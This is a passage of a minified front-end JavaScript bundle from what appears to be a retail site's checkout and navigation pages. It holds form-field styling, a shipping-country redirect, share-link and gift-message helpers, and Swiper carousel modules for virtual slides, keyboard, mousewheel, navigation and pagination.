dr(t,or(t.attributes))})))})),Array.prototype.forEach.call(t.removedNodes,(function(t){1===t.nodeType&&(t.hasAttribute('[data-simplebar="init"]')?dr.instances.has(t)&&dr.instances.get(t).unMount():Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar="init"]'),(function(t){dr.instances.has(t)&&dr.instances.get(t).unMount()})))}))}))},dr.getOptions=or,re&&dr.initHtmlApi(),dr},t.exports=i()}).call(this,i(8))},277:function(t,e,i){t.exports=function(){var t=i(278);if($("form").length>0){$("input, textarea, select").not('input[type="checkbox"]').not('input[type="radio"]').focus((function(){$(this).parents(".form-group").addClass("focussed")})),$("input, textarea, select").not('input[type="checkbox"]').not('input[type="radio"]').blur((function(){var t=$(this),e=t.val();""==e?(t.removeClass("filled"),t.parents(".form-group").removeClass("focussed")):t.addClass("filled"),"cardNumber"===t.attr("id")&&t.parent().toggleClass("filled",""!==e),"mastercardNumber"===t.attr("id")&&t.parent().toggleClass("filled",""!==e)})),$("input, textarea, select").not('input[type="checkbox"]').not('input[type="radio"]').not('input[type="hidden"]').each((function(){""!==$(this).val()&&$(this).parents(".form-group").addClass("focussed")})),$("select").change((function(){$(this).hasClass("is-valid")?$(this).parents(".form-group").addClass("focussed"):null!==$(this).val()&&0!==$(this).val().length||$(this).parents(".form-group").removeClass("focussed"),t.validateBasketForCountryRestrictions($(this))})),$(document).ready((function(){var t=new MutationObserver((function(t){var e=$(t[0].target);(e.hasClass("is-valid")||e.val()&&e.val().length>0)&&!e.parents(".form-group").hasClass("focussed")&&e.parents(".form-group").addClass("focussed")}));$("select").each((function(){t.observe(this,{childList:!0})}))}));var e=$(".form-textarea"),a=$(e).attr("maxlength");$(e).keyup((function(){var t=$(this).val().length,e=a-t;$("#chars").text(e),function(t){var e=t.val().split("\n"),i=t.attr("col");if(i){for(var a=0;a<e.length;a++)if(!(e[a].length<=i)){for(var s=0,r=i;s++<=i;)" "===e[a].charAt(s)&&(r=s);e[a+1]=e[a].substring(r+1)+(e[a+1]||""),e[a]=e[a].substring(0,r)}t.val(e.slice(0,10).join("\n"))}}($(this))}));var s=$(".eye-icon");s.length>0&&s.each((function(){var t=$(this).prev();$(this).on("click",(function(){$(this).hasClass("is-visible")?($(this).removeClass("is-visible"),$(t).attr("type","password")):($(this).addClass("is-visible"),$(t).attr("type","text"))})),$(t).on("keypress",(function(){$(this).val&&$(this).addClass("has-val")}))}))}}},278:function(t,e,i){"use strict";var a=$("#shippingCountry").val();function s(t){return(t=t||location.href).toLowerCase().indexOf("/on/demandware.store/")>-1}t.exports={validateBasketForCountryRestrictions:function(t){if("shippingCountry"==$(t).attr("id")&&$(t).closest("form").hasClass("shipping-form")){var e=$(t).val();$.ajax({url:$(t).closest(".country-row").data("action"),data:{country:e},method:"get",dataType:"json",success:function(i){i.restrictedCountry&&(confirm(i.errorMessage)?function(t,e){var i=new RegExp("^((https?://[^/]+)(/s/liberty|/on/demandware.store/Sites-liberty-Site)?)/?([^/]*)(.*)$","i"),a=e.match(i),r=a&&a[4]?a[4]:null;if(r&&s(e)&&(r="default"==r?"uk":"us"),r||(r="uk"),t!=r){s(e)&&(t="uk"==t?"default":"en_US");var n=e.replace(i,"$1/"+t+"$5");window.location.replace(n)}}("GB"==e?"uk":"us",i.cartShowAbs):$(t).val(a).change())}})}}}},279:function(t,e,i){"use strict";t.exports={copySharingLink:function(){$("body").on("click","#fa-link",(function(t){t.preventDefault();var e=$("<input>");$("body").append(e),e.val($(this).closest("li").find("#shareUrl").val()).select(),document.execCommand("copy"),e.remove();var i=$(".copy-link-message."+$(this).attr("rel"));i.attr("role","alert"),i.removeClass("d-none"),setTimeout((function(){i.addClass("d-none")}),3e3),$("body").on("click",(function(t){$("[data-toggle=popover]").each((function(){$(this).is(t.target)||0!==$(this).has(t.target).length||0!==$(".popover").has(t.target).length||$(this).popover("hide")}))}))}))},initShareTooltip:function(){$('[data-toggle="popover"]').popover({container:"body",html:!0,offset:"0, 15"}).on("shown.bs.popover",(function(t){var e=$(t.target).attr("aria-describedby");$("#"+e).find(".popover-header").html($(this).data("title")),$("#"+e).find(".popover-body").html($(".social-container."+$(this).data("container")).html())}))}}},280:function(t,e,i){"use strict";t.exports={addMsgToSessionStorage:function(){$(document).on("keyup",".gift-message-text-wrapper.js-is-basket textarea",(function(){sessionStorage.giftMsg=$(this).val()}))},addCheckBoxValueToSessionStorage:function(){$(document).on("click",".gift-message-checkbox",(function(){sessionStorage.isGiftEnabled=$(".gift-message-checkbox").prop("checked"),"false"==!sessionStorage.isGiftEnabled&&(sessionStorage.giftMsg="")}))},changeGiftMsg:function(){$(document).on("ready ajaxComplete",(function(){"true"!=sessionStorage.isGiftEnabled||$(".gift-message-checkbox").prop("checked")||$(".gift-message-checkbox").trigger("click"),sessionStorage.giftMsg&&sessionStorage.giftMsg.length>2&&$(".gift-message-text-wrapper.js-is-basket textarea").val(sessionStorage.giftMsg)}))},clearGiftMsgOnOrderConfirmation:function(){$(document).on("click",".minicart-footer .checkout-continue .checkout-btn",(function(){sessionStorage.giftMsg="",sessionStorage.isGiftEnabled="false"}))}}},3:function(t,e,i){"use strict";function a(t){return null!==t&&"object"==typeof t&&"constructor"in t&&t.constructor===Object}function s(t,e){void 0===t&&(t={}),void 0===e&&(e={}),Object.keys(e).forEach((function(i){void 0===t[i]?t[i]=e[i]:a(e[i])&&a(t[i])&&Object.keys(e[i]).length>0&&s(t[i],e[i])}))}i.d(e,"a",(function(){return n})),i.d(e,"b",(function(){return l}));var r={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function n(){var t="undefined"!=typeof document?document:{};return s(t,r),t}var o={document:r,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(t){return"undefined"==typeof setTimeout?(t(),null):setTimeout(t,0)},cancelAnimationFrame:function(t){"undefined"!=typeof setTimeout&&clearTimeout(t)}};function l(){var t="undefined"!=typeof window?window:{};return s(t,o),t}},30:function(t,e,i){"use strict";t.exports={globalNavigation:$(".global-navigation"),slideOutMenu:$(".slideout-menu"),overlayElement:$(".modal-background"),htmlTag:$("html"),bodyTag:$("body"),navBg:$(".nav-bg"),menuLinkLevelOne:$(".level-1").not(".follow-link"),menuLinkLevelTwo:$(".level-2"),navIcon:$(".navicon"),prevLevel:$(".prev-level"),mobileCloseNavigation:$(".close-mobile-menu"),desktopCloseNavigation:$(".close-desktop-menu"),navItem:$(".nav-item"),subNavItem:$(".sub-nav-item"),navigationBanner:$(".slideout-menu .navigation-banner img"),appTrayPanelsWrapper:$(".app-tray-panels"),offCanvasAppTrayButton:$(".navbar-header-m li"),miniCartPanel:$(".mini-cart-panel"),searchPanel:$(".search-panel"),accountPanel:$(".account-panel"),wishListPanel:$(".wishlist-panel"),bazaarvoicePanel:$(".bazaarvoice-panel"),panelBody:$(".panel-body"),closeIcon:$(".close-icon"),allAppTrayPanels:$(".app-tray-panels .panel"),appTrayButton:$(".app-tray-buttons li, #bazaarvoice-reviews, #bazaarvoice-reviews-mobile").not(".app-tray-buttons .navicon"),refinementsPanel:$(".refinement-bar"),appTrayAccountFooter:$(".app-tray-customer-menu-footer"),document:$(document),quickViewModal:$(".modal.quick-view"),formSwichButton:$(".app-tray-form-switch"),loginForm:$(".app-tray-login"),registerForm:$(".app-tray-register"),forms:$(".app-tray-login form"),logOutBtn:$(".app-tray-logout"),isCookieBar:$("body").find(".cookie-hint-asset").length>0}},32:function(t,e){function i(t,e,i){var a,s,r,n,o;function l(){var u=Date.now()-n;u<e&&u>=0?a=setTimeout(l,e-u):(a=null,i||(o=t.apply(r,s),r=s=null))}null==e&&(e=100);var u=function(){r=this,s=arguments,n=Date.now();var u=i&&!a;return a||(a=setTimeout(l,e)),u&&(o=t.apply(r,s),r=s=null),o};return u.clear=function(){a&&(clearTimeout(a),a=null)},u.flush=function(){a&&(o=t.apply(r,s),r=s=null,clearTimeout(a),a=null)},u}i.debounce=i,t.exports=i},34:function(t,e,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={update:function(t){var e=this,i=e.params,a=i.slidesPerView,r=i.slidesPerGroup,n=i.centeredSlides,o=e.params.virtual,l=o.addSlidesBefore,u=o.addSlidesAfter,d=e.virtual,c=d.from,p=d.to,h=d.slides,f=d.slidesGrid,m=d.renderSlide,v=d.offset;e.updateActiveIndex();var g,b,D,y=e.activeIndex||0;g=e.rtlTranslate?"right":e.isHorizontal()?"left":"top",n?(b=Math.floor(a/2)+r+u,D=Math.floor(a/2)+r+l):(b=a+(r-1)+u,D=r+l);var $=Math.max((y||0)-D,0),w=Math.min((y||0)+b,h.length-1),C=(e.slidesGrid[$]||0)-(e.slidesGrid[0]||0);function E(){e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.lazy&&e.params.lazy.enabled&&e.lazy.load()}if(Object(s.e)(e.virtual,{from:$,to:w,offset:C,slidesGrid:e.slidesGrid}),c===$&&p===w&&!t)return e.slidesGrid!==f&&C!==v&&e.slides.css(g,C+"px"),void e.updateProgress();if(e.params.virtual.renderExternal)return e.params.virtual.renderExternal.call(e,{offset:C,from:$,to:w,slides:function(){for(var t=[],e=$;e<=w;e+=1)t.push(h[e]);return t}()}),void(e.params.virtual.renderExternalUpdate&&E());var x=[],S=[];if(t)e.$wrapperEl.find("."+e.params.slideClass).remove();else for(var T=c;T<=p;T+=1)(T<$||T>w)&&e.$wrapperEl.find("."+e.params.slideClass+'[data-swiper-slide-index="'+T+'"]').remove();for(var O=0;O<h.length;O+=1)O>=$&&O<=w&&(void 0===p||t?S.push(O):(O>p&&S.push(O),O<c&&x.push(O)));S.forEach((function(t){e.$wrapperEl.append(m(h[t],t))})),x.sort((function(t,e){return e-t})).forEach((function(t){e.$wrapperEl.prepend(m(h[t],t))})),e.$wrapperEl.children(".swiper-slide").css(g,C+"px"),E()},renderSlide:function(t,e){var i=this.params.virtual;if(i.cache&&this.virtual.cache[e])return this.virtual.cache[e];var s=i.renderSlide?Object(a.a)(i.renderSlide.call(this,t,e)):Object(a.a)('<div class="'+this.params.slideClass+'" data-swiper-slide-index="'+e+'">'+t+"</div>");return s.attr("data-swiper-slide-index")||s.attr("data-swiper-slide-index",e),i.cache&&(this.virtual.cache[e]=s),s},appendSlide:function(t){if("object"==typeof t&&"length"in t)for(var e=0;e<t.length;e+=1)t[e]&&this.virtual.slides.push(t[e]);else this.virtual.slides.push(t);this.virtual.update(!0)},prependSlide:function(t){var e=this.activeIndex,i=e+1,a=1;if(Array.isArray(t)){for(var s=0;s<t.length;s+=1)t[s]&&this.virtual.slides.unshift(t[s]);i=e+t.length,a=t.length}else this.virtual.slides.unshift(t);if(this.params.virtual.cache){var r=this.virtual.cache,n={};Object.keys(r).forEach((function(t){var e=r[t],i=e.attr("data-swiper-slide-index");i&&e.attr("data-swiper-slide-index",parseInt(i,10)+1),n[parseInt(t,10)+a]=e})),this.virtual.cache=n}this.virtual.update(!0),this.slideTo(i,0)},removeSlide:function(t){if(null!=t){var e=this.activeIndex;if(Array.isArray(t))for(var i=t.length-1;i>=0;i-=1)this.virtual.slides.splice(t[i],1),this.params.virtual.cache&&delete this.virtual.cache[t[i]],t[i]<e&&(e-=1),e=Math.max(e,0);else this.virtual.slides.splice(t,1),this.params.virtual.cache&&delete this.virtual.cache[t],t<e&&(e-=1),e=Math.max(e,0);this.virtual.update(!0),this.slideTo(e,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}};e.a={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}},create:function(){Object(s.a)(this,{virtual:r({},n,{slides:this.params.virtual.slides,cache:{}})})},on:{beforeInit:function(t){if(t.params.virtual.enabled){t.classNames.push(t.params.containerModifierClass+"virtual");var e={watchSlidesProgress:!0};Object(s.e)(t.params,e),Object(s.e)(t.originalParams,e),t.params.initialSlide||t.virtual.update()}},setTranslate:function(t){t.params.virtual.enabled&&t.virtual.update()}}}},35:function(t,e,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var o={handle:function(t){if(this.enabled){var e=Object(a.b)(),i=Object(a.a)(),s=this.rtlTranslate,r=t;r.originalEvent&&(r=r.originalEvent);var n=r.keyCode||r.charCode,o=this.params.keyboard.pageUpDown,l=o&&33===n,u=o&&34===n,d=37===n,c=39===n,p=38===n,h=40===n;if(!this.allowSlideNext&&(this.isHorizontal()&&c||this.isVertical()&&h||u))return!1;if(!this.allowSlidePrev&&(this.isHorizontal()&&d||this.isVertical()&&p||l))return!1;if(!(r.shiftKey||r.altKey||r.ctrlKey||r.metaKey||i.activeElement&&i.activeElement.nodeName&&("input"===i.activeElement.nodeName.toLowerCase()||"textarea"===i.activeElement.nodeName.toLowerCase()))){if(this.params.keyboard.onlyInViewport&&(l||u||d||c||p||h)){var f=!1;if(this.$el.parents("."+this.params.slideClass).length>0&&0===this.$el.parents("."+this.params.slideActiveClass).length)return;var m=this.$el,v=m[0].clientWidth,g=m[0].clientHeight,b=e.innerWidth,D=e.innerHeight,y=this.$el.offset();s&&(y.left-=this.$el[0].scrollLeft);for(var $=[[y.left,y.top],[y.left+v,y.top],[y.left,y.top+g],[y.left+v,y.top+g]],w=0;w<$.length;w+=1){var C=$[w];if(C[0]>=0&&C[0]<=b&&C[1]>=0&&C[1]<=D){if(0===C[0]&&0===C[1])continue;f=!0}}if(!f)return}this.isHorizontal()?((l||u||d||c)&&(r.preventDefault?r.preventDefault():r.returnValue=!1),((u||c)&&!s||(l||d)&&s)&&this.slideNext(),((l||d)&&!s||(u||c)&&s)&&this.slidePrev()):((l||u||p||h)&&(r.preventDefault?r.preventDefault():r.returnValue=!1),(u||h)&&this.slideNext(),(l||p)&&this.slidePrev()),this.emit("keyPress",n)}}},enable:function(){var t=Object(a.a)();this.keyboard.enabled||(Object(s.a)(t).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){var t=Object(a.a)();this.keyboard.enabled&&(Object(s.a)(t).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}};e.a={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){Object(r.a)(this,{keyboard:n({enabled:!1},o)})},on:{init:function(t){t.params.keyboard.enabled&&t.keyboard.enable()},destroy:function(t){t.keyboard.enabled&&t.keyboard.disable()}}}},36:function(t,e,i){"use strict";var a=i(3),s=i(2),r=i(0);var n={lastScrollTime:Object(r.i)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return Object(a.b)().navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var t=Object(a.a)(),e="onwheel"in t;if(!e){var i=t.createElement("div");i.setAttribute("onwheel","return;"),e="function"==typeof i.onwheel}return!e&&t.implementation&&t.implementation.hasFeature&&!0!==t.implementation.hasFeature("","")&&(e=t.implementation.hasFeature("Events.wheel","3.0")),e}()?"wheel":"mousewheel"},normalize:function(t){var e=0,i=0,a=0,s=0;return"detail"in t&&(i=t.detail),"wheelDelta"in t&&(i=-t.wheelDelta/120),"wheelDeltaY"in t&&(i=-t.wheelDeltaY/120),"wheelDeltaX"in t&&(e=-t.wheelDeltaX/120),"axis"in t&&t.axis===t.HORIZONTAL_AXIS&&(e=i,i=0),a=10*e,s=10*i,"deltaY"in t&&(s=t.deltaY),"deltaX"in t&&(a=t.deltaX),t.shiftKey&&!a&&(a=s,s=0),(a||s)&&t.deltaMode&&(1===t.deltaMode?(a*=40,s*=40):(a*=800,s*=800)),a&&!e&&(e=a<1?-1:1),s&&!i&&(i=s<1?-1:1),{spinX:e,spinY:i,pixelX:a,pixelY:s}},handleMouseEnter:function(){this.enabled&&(this.mouseEntered=!0)},handleMouseLeave:function(){this.enabled&&(this.mouseEntered=!1)},handle:function(t){var e=t,i=this;if(i.enabled){var a=i.params.mousewheel;i.params.cssMode&&e.preventDefault();var o=i.$el;if("container"!==i.params.mousewheel.eventsTarget&&(o=Object(s.a)(i.params.mousewheel.eventsTarget)),!i.mouseEntered&&!o[0].contains(e.target)&&!a.releaseOnEdges)return!0;e.originalEvent&&(e=e.originalEvent);var l=0,u=i.rtlTranslate?-1:1,d=n.normalize(e);if(a.forceToAxis)if(i.isHorizontal()){if(!(Math.abs(d.pixelX)>Math.abs(d.pixelY)))return!0;l=-d.pixelX*u}else{if(!(Math.abs(d.pixelY)>Math.abs(d.pixelX)))return!0;l=-d.pixelY}else l=Math.abs(d.pixelX)>Math.abs(d.pixelY)?-d.pixelX*u:-d.pixelY;if(0===l)return!0;a.invert&&(l=-l);var c=i.getTranslate()+l*a.sensitivity;if(c>=i.minTranslate()&&(c=i.minTranslate()),c<=i.maxTranslate()&&(c=i.maxTranslate()),(!!i.params.loop||!(c===i.minTranslate()||c===i.maxTranslate()))&&i.params.nested&&e.stopPropagation(),i.params.freeMode){var p={time:Object(r.i)(),delta:Math.abs(l),direction:Math.sign(l)},h=i.mousewheel.lastEventBeforeSnap,f=h&&p.time<h.time+500&&p.delta<=h.delta&&p.direction===h.direction;if(!f){i.mousewheel.lastEventBeforeSnap=void 0,i.params.loop&&i.loopFix();var m=i.getTranslate()+l*a.sensitivity,v=i.isBeginning,g=i.isEnd;if(m>=i.minTranslate()&&(m=i.minTranslate()),m<=i.maxTranslate()&&(m=i.maxTranslate()),i.setTransition(0),i.setTranslate(m),i.updateProgress(),i.updateActiveIndex(),i.updateSlidesClasses(),(!v&&i.isBeginning||!g&&i.isEnd)&&i.updateSlidesClasses(),i.params.freeModeSticky){clearTimeout(i.mousewheel.timeout),i.mousewheel.timeout=void 0;var b=i.mousewheel.recentWheelEvents;b.length>=15&&b.shift();var D=b.length?b[b.length-1]:void 0,y=b[0];if(b.push(p),D&&(p.delta>D.delta||p.direction!==D.direction))b.splice(0);else if(b.length>=15&&p.time-y.time<500&&y.delta-p.delta>=1&&p.delta<=6){var $=l>0?.8:.2;i.mousewheel.lastEventBeforeSnap=p,b.splice(0),i.mousewheel.timeout=Object(r.h)((function(){i.slideToClosest(i.params.speed,!0,void 0,$)}),0)}i.mousewheel.timeout||(i.mousewheel.timeout=Object(r.h)((function(){i.mousewheel.lastEventBeforeSnap=p,b.splice(0),i.slideToClosest(i.params.speed,!0,void 0,.5)}),500))}if(f||i.emit("scroll",e),i.params.autoplay&&i.params.autoplayDisableOnInteraction&&i.autoplay.stop(),m===i.minTranslate()||m===i.maxTranslate())return!0}}else{var w={time:Object(r.i)(),delta:Math.abs(l),direction:Math.sign(l),raw:t},C=i.mousewheel.recentWheelEvents;C.length>=2&&C.shift();var E=C.length?C[C.length-1]:void 0;if(C.push(w),E?(w.direction!==E.direction||w.delta>E.delta||w.time>E.time+150)&&i.mousewheel.animateSlider(w):i.mousewheel.animateSlider(w),i.mousewheel.releaseScroll(w))return!0}return e.preventDefault?e.preventDefault():e.returnValue=!1,!1}},animateSlider:function(t){var e=Object(a.b)();return!(this.params.mousewheel.thresholdDelta&&t.delta<this.params.mousewheel.thresholdDelta)&&(!(this.params.mousewheel.thresholdTime&&Object(r.i)()-this.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime)&&(t.delta>=6&&Object(r.i)()-this.mousewheel.lastScrollTime<60||(t.direction<0?this.isEnd&&!this.params.loop||this.animating||(this.slideNext(),this.emit("scroll",t.raw)):this.isBeginning&&!this.params.loop||this.animating||(this.slidePrev(),this.emit("scroll",t.raw)),this.mousewheel.lastScrollTime=(new e.Date).getTime(),!1)))},releaseScroll:function(t){var e=this.params.mousewheel;if(t.direction<0){if(this.isEnd&&!this.params.loop&&e.releaseOnEdges)return!0}else if(this.isBeginning&&!this.params.loop&&e.releaseOnEdges)return!0;return!1},enable:function(){var t=n.event();if(this.params.cssMode)return this.wrapperEl.removeEventListener(t,this.mousewheel.handle),!0;if(!t)return!1;if(this.mousewheel.enabled)return!1;var e=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(e=Object(s.a)(this.params.mousewheel.eventsTarget)),e.on("mouseenter",this.mousewheel.handleMouseEnter),e.on("mouseleave",this.mousewheel.handleMouseLeave),e.on(t,this.mousewheel.handle),this.mousewheel.enabled=!0,!0},disable:function(){var t=n.event();if(this.params.cssMode)return this.wrapperEl.addEventListener(t,this.mousewheel.handle),!0;if(!t)return!1;if(!this.mousewheel.enabled)return!1;var e=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(e=Object(s.a)(this.params.mousewheel.eventsTarget)),e.off(t,this.mousewheel.handle),this.mousewheel.enabled=!1,!0}};e.a={name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){Object(r.a)(this,{mousewheel:{enabled:!1,lastScrollTime:Object(r.i)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:n.enable,disable:n.disable,handle:n.handle,handleMouseEnter:n.handleMouseEnter,handleMouseLeave:n.handleMouseLeave,animateSlider:n.animateSlider,releaseScroll:n.releaseScroll}})},on:{init:function(t){!t.params.mousewheel.enabled&&t.params.cssMode&&t.mousewheel.disable(),t.params.mousewheel.enabled&&t.mousewheel.enable()},destroy:function(t){t.params.cssMode&&t.mousewheel.enable(),t.mousewheel.enabled&&t.mousewheel.disable()}}}},37:function(t,e,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={toggleEl:function(t,e){t[e?"addClass":"removeClass"](this.params.navigation.disabledClass),t[0]&&"BUTTON"===t[0].tagName&&(t[0].disabled=e)},update:function(){var t=this.params.navigation,e=this.navigation.toggleEl;if(!this.params.loop){var i=this.navigation,a=i.$nextEl,s=i.$prevEl;s&&s.length>0&&(this.isBeginning?e(s,!0):e(s,!1),this.params.watchOverflow&&this.enabled&&s[this.isLocked?"addClass":"removeClass"](t.lockClass)),a&&a.length>0&&(this.isEnd?e(a,!0):e(a,!1),this.params.watchOverflow&&this.enabled&&a[this.isLocked?"addClass":"removeClass"](t.lockClass))}},onPrevClick:function(t){t.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(t){t.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var t,e,i=this.params.navigation;(this.params.navigation=Object(s.c)(this.$el,this.params.navigation,this.params.createElements,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),i.nextEl||i.prevEl)&&(i.nextEl&&(t=Object(a.a)(i.nextEl),this.params.uniqueNavElements&&"string"==typeof i.nextEl&&t.length>1&&1===this.$el.find(i.nextEl).length&&(t=this.$el.find(i.nextEl))),i.prevEl&&(e=Object(a.a)(i.prevEl),this.params.uniqueNavElements&&"string"==typeof i.prevEl&&e.length>1&&1===this.$el.find(i.prevEl).length&&(e=this.$el.find(i.prevEl))),t&&t.length>0&&t.on("click",this.navigation.onNextClick),e&&e.length>0&&e.on("click",this.navigation.onPrevClick),Object(s.e)(this.navigation,{$nextEl:t,nextEl:t&&t[0],$prevEl:e,prevEl:e&&e[0]}),this.enabled||(t&&t.addClass(i.lockClass),e&&e.addClass(i.lockClass)))},destroy:function(){var t=this.navigation,e=t.$nextEl,i=t.$prevEl;e&&e.length&&(e.off("click",this.navigation.onNextClick),e.removeClass(this.params.navigation.disabledClass)),i&&i.length&&(i.off("click",this.navigation.onPrevClick),i.removeClass(this.params.navigation.disabledClass))}};e.a={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){Object(s.a)(this,{navigation:r({},n)})},on:{init:function(t){t.navigation.init(),t.navigation.update()},toEdge:function(t){t.navigation.update()},fromEdge:function(t){t.navigation.update()},destroy:function(t){t.navigation.destroy()},"enable disable":function(t){var e=t.navigation,i=e.$nextEl,a=e.$prevEl;i&&i[t.enabled?"removeClass":"addClass"](t.params.navigation.lockClass),a&&a[t.enabled?"removeClass":"addClass"](t.params.navigation.lockClass)},click:function(t,e){var i=t.navigation,s=i.$nextEl,r=i.$prevEl,n=e.target;if(t.params.navigation.hideOnClick&&!Object(a.a)(n).is(r)&&!Object(a.a)(n).is(s)){if(t.pagination&&t.params.pagination&&t.params.pagination.clickable&&(t.pagination.el===n||t.pagination.el.contains(n)))return;var o;s?o=s.hasClass(t.params.navigation.hiddenClass):r&&(o=r.hasClass(t.params.navigation.hiddenClass)),!0===o?t.emit("navigationShow"):t.emit("navigationHide"),s&&s.toggleClass(t.params.navigation.hiddenClass),r&&r.toggleClass(t.params.navigation.hiddenClass)}}}}},38:function(t,e,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={update:function(){var t=this.rtl,e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var i,r=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,n=this.pagination.$el,o=this.params.loop?Math.ceil((r-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;if(this.params.loop?((i=Math.ceil((this.activeIndex-this.loopedSlides)/this.params.slidesPerGroup))>r-1-2*this.loopedSlides&&(i-=r-2*this.loopedSlides),i>o-1&&(i-=o),i<0&&"bullets"!==this.params.paginationType&&(i=o+i)):i=void 0!==this.snapIndex?this.snapIndex:this.activeIndex||0,"bullets"===e.type&&this.pagination.bullets&&this.pagination.bullets.length>0){var l,u,d,c=this.pagination.bullets;if(e.dynamicBullets&&(this.pagination.bulletSize=c.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0),n.css(this.isHorizontal()?"width":"height",this.pagination.bulletSize*(e.dynamicMainBullets+4)+"px"),e.dynamicMainBullets>1&&void 0!==this.previousIndex&&(this.pagination.dynamicBulletIndex+=i-this.previousIndex,this.pagination.dynamicBulletIndex>e.dynamicMainBullets-1?this.pagination.dynamicBulletIndex=e.dynamicMainBullets-1:this.pagination.dynamicBulletIndex<0&&(this.pagination.dynamicBulletIndex=0)),l=i-this.pagination.dynamicBulletIndex,d=((u=l+(Math.min(c.length,e.dynamicMainBullets)-1))+l)/2),c.removeClass(e.bulletActiveClass+" "+e.bulletActiveClass+"-next "+e.bulletActiveClass+"-next-next "+e.bulletActiveClass+"-prev "+e.bulletActiveClass+"-prev-prev "+e.bulletActiveClass+"-main"),n.length>1)c.each((function(t){var s=Object(a.a)(t),r=s.index();r===i&&s.addClass(e.bulletActiveClass),e.dynamicBullets&&(r>=l&&r<=u&&s.addClass(e.bulletActiveClass+"-main"),r===l&&s.prev().addClass(e.bulletActiveClass+"-prev").prev().addClass(e.bulletActiveClass+"-prev-prev"),r===u&&s.next().addClass(e.bulletActiveClass+"-next").next().addClass(e.bulletActiveClass+"-next-next"))}));else{var p=c.eq(i),h=p.index();if(p.addClass(e.bulletActiveClass),e.dynamicBullets){for(var f=c.eq(l),m=c.eq(u),v=l;v<=u;v+=1)c.eq(v).addClass(e.bulletActiveClass+"-main");if(this.params.loop)if(h>=c.length-e.dynamicMainBullets){for(var g=e.dynamicMainBullets;g>=0;g-=1)c.eq(c.length-g).addClass(e.bulletActiveClass+"-main");c.eq(c.length-e.dynamicMainBullets-1).addClass(e.bulletActiveClass+"-prev")}else f.prev().addClass(e.bulletActiveClass+"-prev").prev().addClass(e.bulletActiveClass+"-prev-prev"),m.next().addClass(e.bulletActiveClass+"-next").next().addClass(e.bulletActiveClass+"-next-next");else f.prev().addClass(e.bulletActiveClass+"-prev").prev().addClass(e.bulletActiveClass+"-prev-prev"),m.next().addClass(e.bulletActiveClass+"-next").next().addClass(e.bulletActiveClass+"-next-next")}}if(e.dynamicBullets){var b=Math.min(c.length,e.dynamicMainBullets+4),D=(this.pagination.bulletSize*b-this.pagination.bulletSize)/2-d*this.pagination.bulletSize,y=t?"right":"left";c.css(this.isHorizontal()?y:"top",D+"px")}}if("fraction"===e.type&&(n.find(Object(s.b)(e.currentClass)).text(e.formatFractionCurrent(i+1)),n.find(Object(s.b)(e.totalClass)).text(e.formatFractionTotal(o))),"progressbar"===e.type){var $;$=e.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical";var 